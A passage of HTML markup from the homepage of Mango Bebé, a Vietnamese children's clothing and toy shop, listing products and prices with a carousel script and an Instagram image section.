                                                <img src="https://mangobebe.vn/wp-content/uploads/2022/05/Bus-pinkfong-5.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/xe-bus-pinkfong/" title="Xe Bus Pinkfong">Xe Bus Pinkfong</a></h3>
                                            <div class="price">
                                                                                                <strong>1.090.000đ</strong>
                                                    <!--<span>1.090.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/jasper-set/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/486166518_668619702588340_933733573424069651_n-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/jasper-set/" title="Jasper Set">Jasper Set</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>650.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/goodway-dan-piano-dien-tu/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/08/Thiet-ke-chua-co-ten-4.png" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/goodway-dan-piano-dien-tu/" title="Goodway - Đàn Piano Điện Tử">Goodway - Đàn Piano Điện Tử</a></h3>
                                            <div class="price">
                                                                                                <strong>470.000đ</strong>
                                                    <!--<span>470.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/dawson-andie/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/01/473192324_616989091084735_9070895894242690071_n-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/dawson-andie/" title="Dawson & Andie">Dawson & Andie</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>220.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/bo-8-xe-inertia-car/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/04/1.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/bo-8-xe-inertia-car/" title="Bộ 8 Xe Inertia Car">Bộ 8 Xe Inertia Car</a></h3>
                                            <div class="price">
                                                                                                <strong>195.000đ</strong>
                                                    <!--<span>195.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/karel-shirt-ricard-short/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/04/491980435_688595140590796_1130096302878948449_n-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/karel-shirt-ricard-short/" title="Karel Shirt & Ricard Short">Karel Shirt & Ricard Short</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>220.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/sourire-set/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/579268678_853921474058161_2219271269585811627_n.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/sourire-set/" title="Sourire Set">Sourire Set</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>240.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/bo-nha-bep-spraying-kitchen-48pcs/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/z7147660853486_cb1b9dcc88f7942223a3a3af2c218785.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/bo-nha-bep-spraying-kitchen-48pcs/" title="Bộ Nhà Bếp Spraying Kitchen 48pcs">Bộ Nhà Bếp Spraying Kitchen 48pcs</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>395.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/legend-bodysuit/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/04/492125636_692634883520155_4252909788505011538_n-1-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/legend-bodysuit/" title="Legend Bodysuit">Legend Bodysuit</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>490.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/gara-fire-parking-lot/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/08/1-1.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/gara-fire-parking-lot/" title="Gara Fire Parking Lot">Gara Fire Parking Lot</a></h3>
                                            <div class="price">
                                                                                                <strong>750.000đ</strong>
                                                    <!--<span>750.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/jounet-bodysuit-2/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/z7300721552199_8e0bc0f80fe642066b95710b129dad01-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/jounet-bodysuit-2/" title="Jounet Bodysuit">Jounet Bodysuit</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>650.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/loa-karaoke-mini-versatile-singalone-microphone-red/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/02/481919845_996808399262929_4493996176327068970_n.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/loa-karaoke-mini-versatile-singalone-microphone-red/" title="Loa Karaoke Mini Versatile Singalone Microphone 2 Mic">Loa Karaoke Mini Versatile Singalone Microphone 2 Mic</a></h3>
                                            <div class="price">
                                                                                            <span>950.000đ</span>
                                                <strong>895.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/gary-vest-andie-shirt/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2024/10/z5945123794035_eab561fee5ec340b4bf9f10338592f88-e1729305322842.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/gary-vest-andie-shirt/" title="Gary Vest & Andie Shirt">Gary Vest & Andie Shirt</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>240.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/ban-choi-dat-nan-tiger-dough-my-little-tiger/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/05/web-650-x-650-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/ban-choi-dat-nan-tiger-dough-my-little-tiger/" title="Bàn Chơi Đất Nặn Tiger Dough My Little Tiger">Bàn Chơi Đất Nặn Tiger Dough My Little Tiger</a></h3>
                                            <div class="price">
                                                                                            <span>2.250.000đ</span>
                                                <strong>1.850.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/thanh-pho-tau-dien-city-railway-my-little-tiger/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/06/web-350-x-350.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>
                                            <h3><a href="https://mangobebe.vn/product/thanh-pho-tau-dien-city-railway-my-little-tiger/" title="Thành Phố Tàu Điện City Railway My Little Tiger">Thành Phố Tàu Điện City Railway My Little Tiger</a></h3>
                                            <div class="price">
                                                                                                <strong>1.590.000đ</strong>
                                                    <!--<span>1.590.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                </ul>
                            <script>
                                $('#slider-product').lightSlider({
                                    item: 4,
                                    loop: true,
                                    slideMove: 1,
                                    easing: 'cubic-bezier(0.25, 0, 0.25, 1)',
                                    speed: 1000,
                                    slideMargin: 15,
                                    mode: 'slide',
                                    auto: true,
                                    pause: 5000,
                                    controls: true,
                                    pager: true,
                                    responsive: [
                                        {
                                            breakpoint: 800,
                                            settings: {
                                                item: 2,
                                                slideMove: 2,
                                                slideMargin: 6,
                                            }
                                        },
                                        {
                                            breakpoint: 480,
                                            settings: {
                                                item: 2,
                                                slideMove: 2
                                            }
                                        }
                                    ]
                                });
                            </script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!--<section class="left100" style="background: #f3edfb;height: 160px;">
        <div class="container">
            <img style="width: auto;margin: auto;display: block;position: relative;top: -30px;" src="https://mangobebe.vn/wp-content/themes/mangobebe/images/banner/1_20220523AM95305.jpg"/>
        </div>
    </section>-->
    <section class="bx-product-layout1-homev2 left100" style="background: #f4f4f4">
        <div class="container">
            <div class="bx-header-v2">
                <h2>New Item</h2>
            </div>
            <div class="list-product-homev2 left100">
                <div class="row">
                    <div class="col-md-12 col-product">
                        <div class="list-item left100">
                                                            <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/ao-dai-khoi-phong/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2026/01/6X6A1957-scaled.jpg" alt="Áo Dài Khởi Phong">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/ao-dai-khoi-phong/" title="Áo Dài Khởi Phong">Áo Dài Khởi Phong</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>720.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/ao-dai-minh-hy/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2026/01/z7421702886204_fd374d3b0fcfce0b108ae37d9c035c0d-1.jpg" alt="Áo Dài Minh Hy">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/ao-dai-minh-hy/" title="Áo Dài Minh Hy">Áo Dài Minh Hy</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>690.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/ao-dai-nhien-vy/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2026/01/6X6A1828-scaled.jpg" alt="Áo Dài Nhiên Vỹ">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/ao-dai-nhien-vy/" title="Áo Dài Nhiên Vỹ">Áo Dài Nhiên Vỹ</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>720.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/ao-dai-khoi-an/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2026/01/6X6A2399-scaled.jpg" alt="Áo Dài Khởi An">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/ao-dai-khoi-an/" title="Áo Dài Khởi An">Áo Dài Khởi An</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>720.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                <div style="width:100%;height:1px;float:left"></div>                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/ao-dai-nhat-vy/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2026/01/z7421481102157_a2ff42f682b6e1821c6fd39332853f15-1.jpg" alt="Áo Dài Nhật Vỹ">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/ao-dai-nhat-vy/" title="Áo Dài Nhật Vỹ">Áo Dài Nhật Vỹ</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>650.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/ao-dai-cat-hy/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2026/01/615080055_904697345647240_4016362727220702783_n-1.jpg" alt="Áo Dài Cát Hy">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/ao-dai-cat-hy/" title="Áo Dài Cát Hy">Áo Dài Cát Hy</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>690.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/william-bodysuit/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7377479115542_e9e4598c9d8dddf5c1a6e3a5ac561325-1.jpg" alt="William Bodysuit">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/william-bodysuit/" title="William Bodysuit">William Bodysuit</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>320.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/willson-ricard-2/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7364353309449_8de68e4fc4482240dcf599e8d83ba92d.jpg" alt="Willson & Ricard">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/willson-ricard-2/" title="Willson & Ricard">Willson & Ricard</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>220.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                <div style="width:100%;height:1px;float:left"></div>                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/leeroy-nowen/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7356443640309_d8edf8b57856f72fda26317207c5f71d.jpg" alt="Leeroy & Nowen">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/leeroy-nowen/" title="Leeroy & Nowen">Leeroy & Nowen</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>240.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/nowen-set/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7355603380082_915dde82fc265f3f3a274e8ec67ee7ef.jpg" alt="Nowen Set">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/nowen-set/" title="Nowen Set">Nowen Set</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>240.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/gary-leeroy/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7355511505814_5ab548380f2795454685814fdd62846b.jpg" alt="Gary & Leeroy">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/gary-leeroy/" title="Gary & Leeroy">Gary & Leeroy</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>240.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/mercia-set-luca-shirt/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7298040614714_8e69129d215efcc42c50060bebb9ad27-1.jpg" alt="Mercia Set & Luca Shirt">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/mercia-set-luca-shirt/" title="Mercia Set & Luca Shirt">Mercia Set & Luca Shirt</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>260.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                <div style="width:100%;height:1px;float:left"></div>                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/jojo-set-luca-shirt/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7294782303104_c2bf6444e0c39fc45e341bee4a8af73a-2.jpg" alt="Jojo Set & Luca Shirt">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/jojo-set-luca-shirt/" title="Jojo Set & Luca Shirt">Jojo Set & Luca Shirt</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>240.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/kario-bodysuit-june-shirt/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7295857148448_c13485520d5a017f3f2267a24623b18c-2.jpg" alt="Kario Bodysuit & June Shirt">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/kario-bodysuit-june-shirt/" title="Kario Bodysuit & June Shirt">Kario Bodysuit & June Shirt</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>260.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/william-bodysuit-jojo-gile/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7300721877721_b5cc5b9da0820bee1dc77c24539f1826-2.jpg" alt="William Bodysuit & Jojo Gile">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/william-bodysuit-jojo-gile/" title="William Bodysuit & Jojo Gile">William Bodysuit & Jojo Gile</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>320.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/mashell-bodysuit/">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/12/z7300757567332_8a16a405c7b89e49609673b860ca5821-2.jpg" alt="Mashell Bodysuit">
                                        </a>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MINIBE</strong></div>
                                        <h3><a href="https://mangobebe.vn/product/mashell-bodysuit/" title="Mashell Bodysuit">Mashell Bodysuit</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>650.000đ</strong>
                                                                                        </div>
                                        <!--                                    <div class="ratelist">
                                                                                <span class="point">3.9/5 <i class="fas fa-star"></i></span>
                                                                                <span class="total-rate">449 đánh giá</span>
                                                                            </div>-->
                                    </div>
                                </div>
                                                        </div>
                    </div>
                </div>
            </div>
            <div class='readmore-btn'>
                <a href='https://mangobebe.vn/new'>Xem thêm</a>
            </div>
        </div>
    </section>
    <section class="bx-instagram left100">
    <div class="container">
        <div class="bx-header-v2">
            <h2>Our instagram</h2>
        </div>
    </div>

    <div class="list-item left100">
        <ul id="home-instagram">
            <li>
                
                                            <a id="ins-img-1" class="is-img" href="https://www.instagram.com/mangobebe.official/" target="_blank">
                            <img src="https://mangobebe.vn/wp-content/uploads/2024/08/Banner-instagram.jpg" />
                        </a>
                                            <a id="ins-img-2" class="is-img" href="https://www.instagram.com/mangobebe.official/" target="_blank">
                            <img src="https://mangobebe.vn/wp-content/uploads/2024/08/z5731702003830_bea2ea5befae1b49c8c026a2624997c0-1.jpg" />
                        </a>
                                            <a id="ins-img-3" class="is-img" href="https://www.instagram.com/mangobebe.official/" target="_blank">
                            <img src="https://mangobebe.vn/wp-content/uploads/2024/09/459614713_869113012032469_8646165396597867791_n.jpg" />
                        </a>
                                            <a id="ins-img-4" class="is-img" href="https://www.instagram.com/mangobebe.official/" target="_blank">
                            <img src="https://mangobebe.vn/wp-content/uploads/2024/08/z5731701995403_98d63a6493fde1ebc370b3fab991eef7-1.jpg" />
                        </a>
                                            <a id="ins-img-5" class="is-img" href="https://www.instagram.com/mangobebe.official/" target="_blank">
                            <img src="https://mangobebe.vn/wp-content/uploads/2024/08/z5731701999179_846ed8df50df9116e92b91a7342b10a3-1.jpg" />
                        </a>
                                                </li>
        </ul>
        <script>
            // $('#home-instagram').lightSlider({
            //     item: 1,
            //     loop: true,
            //     slideMove: 1,
            //     easing: 'cubic-bezier(0.25, 0, 0.25, 1)',
            //     speed: 1000,
            //     slideMargin: 0,
            //     mode: 'slide',
            //     auto: false,
            //     pause: 15000,
            //     controls: true,
            //     pager: false
            // });
        </script>
    </div>
</section>    <script>
        // $(document).ready(function () {
        //     $.ajax({
        //         type: "GET",
        //         url: 'https://api.woxo.tech/instagram?source=%40mangobebe.official&count=4&type=hashtag&sort=top&token=null',
        //         async: false,

        //         success: function (response) {
        //             var img1 = response.data[0].image;
        //             var link1 = response.data[0].link;
        //             $("#ins-img-1").attr('href', link1);
        //             $("#ins-img-1 img").attr('src', img1);
        //             var img2 = response.data[1].image;
        //             var link2 = response.data[1].link;
        //             $("#ins-img-2").attr('href', link2);
        //             $("#ins-img-2 img").attr('src', img2);
        //             var img3 = response.data[2].image;
        //             var link3 = response.data[2].link;
        //             $("#ins-img-3").attr('href', link3);
        //             $("#ins-img-3 img").attr('src', img3);
        //             var img4 = response.data[3].image;
        //             var link4 = response.data[3].link;
        //             $("#ins-img-4").attr('href', link4);
        //             $("#ins-img-4 img").attr('src', img4);
        //             console.log(response);
        //         }
        //     });
        // })
    </script>
        <section class="bx-product-layout1-homev2 product-goi-y left100">
        <div class="container">
            <div class="bx-header-v2">
